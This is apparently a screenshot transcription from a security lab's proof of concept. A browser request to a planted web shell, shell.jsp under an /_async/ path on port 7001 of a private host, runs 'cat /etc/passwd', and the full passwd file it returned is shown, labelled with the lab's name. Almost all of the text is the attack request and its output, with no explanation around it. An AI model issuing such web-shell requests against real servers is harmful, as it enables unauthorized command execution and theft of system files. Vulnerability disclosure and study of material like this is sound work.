 不安全 172.16.127.182:7001/_async/shell.jsp?cmd=cat%20/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
木星安全实验室